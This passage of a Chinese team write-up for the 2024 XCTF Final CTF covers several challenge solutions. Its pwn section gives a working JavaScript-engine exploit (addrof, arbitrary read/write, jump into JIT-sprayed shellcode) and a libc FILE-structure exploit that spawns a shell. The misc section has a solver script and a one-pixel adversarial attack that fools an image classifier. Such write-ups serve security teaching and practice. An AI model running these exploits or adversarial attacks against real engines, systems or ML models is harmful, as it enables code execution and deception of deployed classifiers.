    y = shake_128(k.encode()).digest(len(c))
    flag = bytes([c[i] ^ y[i] for i in range(len(c))])
    if b'flag' in flag:
        print(k)
        print(flag)

'''
0111110111111111010000000000010101100101010001010011000011101111101101000011000101100111100110111001
b'flag{u_kn0w_curv3.h@v3_fun!}'
'''

参考文献：Guide to pairing-based cryptography[M]. CRC Press, 2017.

Pwn

0ob

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
let dogc_flag = false;

function foo() {
    return [
        1.0,
        1.95538254221075331056310651818E-246,
        1.95606125582421466942709801013E-246,
        1.99957147195425773436923756715E-246,
        1.95337673326740932133292175341E-246,
        2.63486047652296056448306022844E-284];
}
for (let i = 0; i < 0x100000; i++) {
    foo(); foo(); foo(); foo(); foo(); foo(); foo(); foo(); foo(); foo();
}

var arr_buf = new ArrayBuffer(8);
var arr_buf2 = new ArrayBuffer(8);
var f64_arr = new Float64Array(arr_buf);
var b64_arr = new BigInt64Array(arr_buf);
let u32_arr = new Uint32Array(arr_buf);
function ftoi(f) {
    f64_arr[0] = f;
    return b64_arr[0];
}
function itof(i) {
    b64_arr[0] = i;
    return f64_arr[0];
}
function smi(i) {
    return i << 1n;
}
function hex(i) {
    return "0x"+i.toString(16);
}

function gc_minor() {
    for (let i = 0; i < 0x100; i++) {
        new ArrayBuffer(0x10000);
    }
}

function gc() {
    if (dogc_flag) {
        gc_minor();
    }
}

function js_heap_defragment() {
    for (let i = 0; i < 0x1000; i++) new ArrayBuffer(0x10);
    for (let i = 0; i < 0x1000; i++) new Uint32Array(1);
}

let empty_object = {}
let empty_array = []
let corrupted_instance = null;

class ClassParent { }
class ClassBug extends ClassParent {
    constructor() {
        const v24 = new new.target();
        let x = [
            empty_object, empty_object, empty_object, empty_object, 
            empty_object, empty_object, empty_object, empty_object, 
            empty_object, empty_object, empty_object, 
        ];
        super();
        let a = [
            1.1
        ];
        // super();
        this.x = x;
        this.a = a;
        JSON.stringify(empty_array);
    }
    [1] = gc();
}

for (let i = 0; i < 200; i++) {
    dogc_flag = false;
    if (i % 2 == 0) dogc_flag = true;
    gc();
}

for (let i = 0; i < 650; i++) {

    dogc_flag = false;
    if (i == 644 || i == 645 || i == 646 || i == 640) {
        dogc_flag = true;
        gc();
        dogc_flag = false;
    }
    if (i == 646) dogc_flag = true;

    let x = Reflect.construct(ClassBug, empty_array, ClassParent);
    if (i == 646) corrupted_instance = x;
}

function addrof(obj) {
    corrupted_instance.x[5] = obj;
    f64_arr[0] = corrupted_instance.a[0];
    let r = u32_arr[0] & 0xffffffff;
    return r;
}

// set fake length
corrupted_instance.x[10] = 0x10000;
console.log("[*] a.length: "+corrupted_instance.a.length);
if (corrupted_instance.a.length != 0x10000) {
    console.log("[*] failed to set a.length");
    exit();
}

let target_arr = new Uint32Array(arr_buf);
target_arr[0] = 0x41414141;
target_arr[1] = 0x42424242;
target_arr[2] = 0x43434343;
target_arr[3] = 0x44444444;
let addrof_target_arr = addrof(target_arr);
console.log("[*] target_arr address: "+hex(addrof_target_arr));

heap_lower32 = corrupted_instance.a[0x8ed];
heap_lower32 = ftoi(heap_lower32) & 0xffffffffn;
heap_higher32 = corrupted_instance.a[0x8ed];
heap_higher32 = ftoi(heap_higher32) >> 32n;
heap_addr = (heap_higher32 << 32n) | heap_lower32;
console.log("[*] heap address: "+hex(heap_addr));

function set_heap_addr(addr) {
    corrupted_instance.a[0x8ed] = itof(addr);
}

function heap_arb_read(addr) {
    set_heap_addr(addr);
    return BigInt(target_arr[0]) | (BigInt(target_arr[1]) << 32n);
}

js_heap_ptr = heap_arb_read(heap_addr+0x48n)
console.log("[*] js heap ptr: "+hex(js_heap_ptr));
js_heap = heap_arb_read(js_heap_ptr+0x0n);
console.log("[*] js heap address: "+hex(js_heap));

addrof_foo = addrof(foo);
console.log("[*] foo address: "+hex(addrof_foo));

function heap_arb_read32(addr) {
    return heap_arb_read(addr) & 0xffffffffn;
}
foo_code = heap_arb_read32(BigInt(addrof_foo)-1n+js_heap+0xcn);
foo_code = BigInt(foo_code) + js_heap - 0x1n;
console.log("[*] foo code address: "+hex(foo_code));
rwx_addr = heap_arb_read(foo_code+0x14n);
console.log("[*] rwx address: "+hex(rwx_addr));
jmp_addr = rwx_addr + 0x66n;

function arb_write_32(addr, value) {
    set_heap_addr(addr);
    target_arr[0] = value;
}
arb_write_32(foo_code + 0x14n, Number(jmp_addr & 0xffffffffn));
arb_write_32(foo_code + 0x18n, Number(jmp_addr >> 32n));

foo();

bytEc0DeVM

核心： VirtualMachine::Interpret patch 0X124CA -> 90

支持的指令：

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
CMD           OP  
LITERAL       0  push int
LITERAL_ARRAY 1  push size arr
LOAD          2  push *pop
STORE         3  *pop = second_pop
LOAD_LCL      4  push *(pop+R0)
STORE_LCL     5  *(pop+R0) = second_pop
LOAD_ARG      6  push *(pop+R1)
ALLOC         7  push malloc 
FREE          8  feee pop    
ADD           9  push pop + pop
SUB           10 push second_pop - pop
LESS          11 push second_pop < pop
GREATER       12 push second_pop > pop
NOT           13 push pop == 0
EQUALS        14 push pop == pop
JMP           15 VM_RIP = pop
JMP_IF        16 tmp = pop; if (second_pop) { VM_RIP = tmp } 
CALL          17 old_pc = VM_RIP + 1; VM_RIP = pop; push R2; R2 = old_pc; push R0; push R1; push R3; R1 = SP - ? ; R0 = SP + 4; SP = R0 + *RIP 
RETURN        18 VM_RIP = R2; *R1 = pop; SP = R1; R3 = R0[-1]; R1 = R0[-2]; R2 = R0[-4]; R0 = R0[-3]
PRINT         19 len = pop; for (int i=0; i<len; i++) { putc(pop); }
PRINT_INT     20 cout << pop;
PRINT_ENDL    21 cout << endl;

load 和 store 要加 vm 的偏移，没有限制。VM 的结构体和 libc 对齐，所以似乎有 libc 任意读写

逆完发现是 RW，void 坏 https://github.com/Illation/BytecodeVM

然而所有操作都是 signed int32，程序是 64 位 （libc2.35 0ubuntu3.8）

拿 apple 打：

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
from pwn import *
def add(addr, fr, to):
    if fr > to:
        offset = 2 ** 32 + (to - fr)
        print(hex(offset))
        flag = 0
        if offset % 2 == 1:
            flag = 1
        
        return f"""
LITERAL {offset // 2}
LITERAL {(offset // 2) + flag}
LITERAL {addr+0x200ec000-0x10}
LOAD_LCL
ADD
ADD
LITERAL {addr+0x200ec000-0x10}
STORE_LCL
"""  
    else:
        offset = (to - fr)
        
        return f"""
LITERAL {offset}
LITERAL {addr+0x200ec000-0x10}
LOAD_LCL
ADD
LITERAL {addr+0x200ec000-0x10}
STORE_LCL
"""  
    
def write_low(addr, offset):
    assert abs(offset) < 2 ** 32
    if offset < 0:
        offset = 2 ** 32 + offset
    print(hex(offset))
    flag = 0
    if offset % 2 == 1:
        flag = 1
    
    return f"""
LITERAL {offset // 2}
LITERAL {(offset // 2) + flag}
LITERAL {0x21b680+0x200ec000-0x10}
LOAD_LCL
ADD
ADD
LITERAL {addr+0x200ec000-0x10}
STORE_LCL
"""  
    
def write_high(addr, offset):
    assert abs(offset) < 2 ** 32
    if offset < 0:
        offset = 2 ** 32 + offset
    print(hex(offset))
    flag = 0
    if offset % 2 == 1:
        flag = 1
    
    return f"""
LITERAL {offset // 2}
LITERAL {(offset // 2) + flag}
LITERAL {0x21b680+4+0x200ec000-0x10}
LOAD_LCL
ADD
ADD
LITERAL {addr+0x200ec000-0x10}
STORE_LCL
"""  

code = ""
code += add(0x21b6a0+0x0, 0xfbad2086, u32(b'  sh'))
code += add(0x21b6a0+0x4, 0, u8(b';'))

code += write_low(0x21b6a0+0x28, -0x1ca930)
code += write_high(0x21b6a0+0x28+4, 0)

code += write_low(0x21b6a0+0xa0, -0x10)
code += write_high(0x21b6a0+0xa4, 0)

off = 0x88
code += write_low(0x21b6a0+off, 0x100+8*5)
code += write_high(0x21b6a0+off+4, 0)

off = 0xd0
code += write_low(0x21b6a0+off, 0x28-0x68)
code += write_high(0x21b6a0+off+4, 0)

off = 0xd8
code += write_low(0x21b6a0+off, -0x45e0)
code += write_high(0x21b6a0+off+4, 0)

print(code)

with open("1", "w") as f:
    f.write(code)

Misc

Pretender

套娃题，题目大意是从返回包里解析变量做计算，后台随机概率爆到符合条件的包就进下一轮

跑通一次之后，题目说 flag 就是“来时的路”（每次计算结果 %256）

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
from pwn import *
import json

# io = remote("")
context.log_level = 'warn'

cookie = {
    "479ee016b9a4955f": "503c3abcf84bc55c",
    "200115c4555237e2": "3cfc5705ea6f8c40",
    "43d35e6c7e6d68cc": "2f4fd7d7573a3dd8",
    "70217c68d86a65d6": "dcdeffb2fe7fea0d",
    "6a5c246f5cdc8a18": "64073e99e8a088bd",
    "cf4e2a945ef9aef6": "c1378fd529dcba99",
    "592bfb6be5ae0b1e": "44a7e5e410f65a60",
    "38f558891fd11967": "34b4e4585625dda0",
    "10bede55a8318a00": "4f7ffe44decd05ef",
    "d0372458199d79d0": "a086042d1142bb02",
    "6cf38e5ebfa1de3e": "8033dd5ab7625628",
    "edc4d1b6ebed4b07": "6238f31302009a71",
    "98f5347e9e9d929a": "c9f58072ca14e9be",
    "70baf3862884d3d8": "b49b1c87c92a97fe",
    "e8612a1662a15d35": "27deb8e1f0379006",
    "85efc6b040be91c9": "3ef75d6223bd1c85",
    "03b59575131287c7": "121a257f0e6a7887",
    "41924345f71813b1": "899d56ddcdf8b35d",
    "3949a01dc6a8bea7": "4b68a36e7d3b1331",
    "d705364c0831ef44": "17f0ab2d053ca43b",
    "7db31ea3e0da0082": "35b64255a039b766",
    "a07c68a81c444b85": "4917ce5b81069f0f",
    "e668ad59f6cd542a": "865d0fdacd04f10c",
    "e7d56517bfbbec8e": "eb9838ac5161d928",
    "76b1f80ea9466a73": "c9a76b9a18c6b9ee",
    "ccf5daff0abff733": "3375fbf78ba1541b",
    "ad2ce7be8730d240": "c11071075bd4d883",
    "de9371f1b8113be7": "56f94331bec22356",
    "b8caf95607d6a3f9": "070d4805af542d1d"
}
# print(json.dumps(cookie, indent=4))
# getheader = "/?answer="
def make_header(num):
    req = b"GET /?answer=" + str(num).encode() + b" HTTP/1.1\r\n"
    req += b"Cookie: " + "; ".join(map(lambda k: f"{k[0]}={k[1]}", cookie.items())).encode() + b"\r\n"
    # req += b"Connection: keep-alive\r\n"
    return req
# print(make_header("111"))
def make_req(num):
    io = remote("173.30.12.56", 10810)
    io.sendline(make_header(num))
    aa = io.recvall()
    io.close()
    return aa

# ans = 0
# PATTERN = re.compile(rb"euqation ([0-9]+):\s*<\/p><p>(.*?)<\/p>")
# PATTERN_2 = re.compile(rb"\{([0-9]+):([0-9]+):pos\}")
# PATTERN_3 = re.compile(rb"Set-Cookie: ([0-9a-f]+)=([0-9a-f]+)")
# for i in range(111):
   
#     result = make_req(ans)
#     if b"Set-Cookie" in result:
#         tmp = PATTERN_3.search(result)
#         key = tmp.group(1).decode()
#         value = tmp.group(2).decode()
#         cookie[key] = value
#         print(f"[+] new cookie {key} => {value}")
#         print(json.dumps(cookie, indent=4))
#         # break
#     tmp = PATTERN.search(result)
#     state = tmp.group(1)
#     question = tmp.group(2)
#     question = question.strip().strip(b"?").strip().strip(b"=")
#     # print(state, question)
#     tmp = PATTERN_2.findall(result)
#     # print(tmp)
#     for value, key in tmp:
#         question = question.replace(b"$"+key+b"$", value)
#     # print(question)
#     ans = eval(question)
#     # print(ans)
#     print(f"[+] {state} {ans}")
    

#     # print(make_req(ans))
def make_template(question, s):
    tmp = PATTERN_2.search(s)
    return question.replace(b"$"+tmp.group(2)+b"$", tmp.group(1))

import base64
func_mp = {
    "hex": lambda x: bytes.fromhex(x.decode()),
    "base64": base64.b64decode
}
print(make_req(0).decode())
ans = 0
PATTERN = re.compile(rb"euqation ([0-9]+):\s*<\/p><p>(.*?)<\/p>")
PATTERN_2 = re.compile(rb"\{([0-9]+):([0-9]+):pos\}")
PATTERN_3 = re.compile(rb"Set-Cookie: ([0-9a-f]+)=([0-9a-f]+)")
PATTERN_4 = re.compile(rb"\{(.*?):(.*?)\}")
PATTERN_5 = re.compile(rb"euqation ([0-9]+):\s*(.*?)= \?")
# for i in range(111):
#     result = make_req(ans)
#     if b"Set-Cookie" in result:
#         tmp = PATTERN_3.search(result)
#         key = tmp.group(1).decode()
#         value = tmp.group(2).decode()
#         cookie[key] = value
#         print(f"[+] new cookie {key} => {value}")
#         print(json.dumps(cookie, indent=4))
#         # break
#     tmp = PATTERN.search(result)
#     state = tmp.group(1)
#     question = tmp.group(2)
#     question = question.strip().strip(b"?").strip().strip(b"=")
#     # print(state, question)

#     tmp = PATTERN_4.findall(result)
#     # print(tmp)
#     for value, func in tmp:
#         value = func_mp[func.decode()](value)
#         while xx := PATTERN_4.search(value):
#             if xx.group(2).decode() not in func_mp:
#                 break
#             value = func_mp[xx.group(2).decode()](xx.group(1))
#             if isinstance(value, str):
#                 value = value.encode()
#         print(value)
#         question = make_template(question, value)
#     # print(question)
#     # break

#     # for value, key in tmp:
#     #     question = question.replace(b"$"+key+b"$", value)
#     # # print(question)
#     ans = eval(question)
#     # # print(ans)
#     print(f"[+] {state} {ans}")
    

for i in range(10000):
    result = make_req(ans)
    print(result)
    if b"Set-Cookie" in result:
        tmp = PATTERN_3.search(result)
        key = tmp.group(1).decode()
        value = tmp.group(2).decode()
        cookie[key] = value
        print(f"[+] new cookie {key} => {value}")
        print(json.dumps(cookie, indent=4))
        # break
    
    tmp = PATTERN_5.search(result)
    state = tmp.group(1)
    ans = eval(tmp.group(2))
    print(f"[+] {state} {ans}")

Cain's Dog

one pixel attack

https://adversarial-attacks-pytorch.readthedocs.io/en/latest/attacks.html#module-torchattacks.attacks.onepixel

需要把 torchattack/attacks/onepixel.py 的 L115 和 L117 的条件改改成 

1
2
3
4
def _attack_success(self, image, label, delta):
    adv_image = self._perturb(image, delta)  # Single delta
    prob = self._get_prob(adv_image)
    return (prob[0][0] > 0.92)

step 和 popsize 要调大，尤其是 step 要调大 

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
import numpy as np
import torch
import torch.nn as nn
from torch.nn import functional as F
from torchvision.models import resnet34
from PIL import Image
import torchattacks

model = resnet34()
model.fc = nn.Linear(model.fc.in_features, 2)
model.load_state_dict(torch.load('model.pth', map_location='cpu'))
model.eval()

ori = np.array(Image.open("Cain's_dog.png"))
images = torch.tensor(ori.transpose(2, 0, 1) / 255.0, dtype=torch.float32).unsqueeze(0)
labels = torch.tensor([1], dtype=torch.int)
atk = torchattacks.OnePixel(model, pixels=33, steps=80, popsize=80, inf_batch=128)
print('Begin attack...')
adv_images = atk(images, labels)
print('End attack...')
print(f'{adv_images.shape = }')
print(f'pred = {F.softmax(model(adv_images), dim=-1)}')
adv_images = adv_images.numpy()
# check
num_images = adv_images.shape[0]
for i in range(num_images):
    print(f'{i = }')
    adv_image = adv_images[i].transpose((1, 2, 0))
    adv_image = (255 * adv_image).astype(np.uint8) #  + 1e-12

    outputs = torch.tensor(adv_image.transpose(2, 0, 1) / 255.0, dtype=torch.float32).unsqueeze(0)
    pred = torch.softmax(model(outputs), dim=1)
    print(f'{pred[0][0] = }')
    if pred[0][0] > 0.9:
        print('AOLIGEI!!!')
        Image.fromarray(adv_image).save('attack.png')

2024 XCTF 联赛 Final 部分题解

http://s1um4i.com/2024-XCTF-FINAL/

作者

S1uM4i

发布于

2024-06-23

更新于

2024-08-14

许可协议

#

评论

关注我

目录

分类

最新文章

归档

标签

Intro1
Writeup8
×